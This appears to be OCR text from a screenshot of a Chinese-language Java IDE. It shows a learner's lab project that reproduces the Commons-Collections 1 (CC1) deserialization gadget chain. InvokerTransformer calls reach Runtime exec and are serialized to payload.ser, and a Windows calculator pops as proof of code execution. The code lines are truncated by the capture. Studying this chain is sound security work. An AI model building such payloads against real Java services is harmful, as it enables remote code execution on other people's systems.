 CC CC1 版本控制 CC1TransformedMap
项目
Transformer.java InvokerTransformer.java CC1TransformedMap.java
CC1 D:\0tmp\CC1
.idea
src
main
java
org.example
CC1LazyMap
CC1TransformedMap
resources
test
target
.gitignore
payload.ser
pom.xml
外部库
< 1.8u65 > D:\jdk\jdk8u65
Maven: commons-collections:cor
临时文件和控制台
10 new InvokerTransformer( methodName: "getMethod",new Class[]{String.cl 3 1
11 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].c
12 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new String[]{"
13 };
14
15 ChainedTransformer chainedtransformer = new ChainedTransformer(transformers);
16
17 serialize(chainedtransformer);
18 System.out.println(unserialize( Filename: "payload.ser"));
19
20 chainedtransformer.transform(Runtime.c
21
22 }
23
24 //序列化
1个用法
25 public static void serialize(Object obj) t
26 ObjectOutputStream oos = new ObjectOut er")
27 oos.writeObject(obj);
28 }
29
30 //反序列化
1个用法
31 public static Object unserialize(String Fi on{
32 ObjectInputStream ois = new ObjectInpu
33 Object obj = ois.readObject();
34 return obj;
35 }
运行 CC1TransformedMap
D:\jdk\jdk8u65\bin\java.exe ...
org.apache.commons.collections.functors.ChainedTransformer@2f92e0f4
进程已结束，退出代码为 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =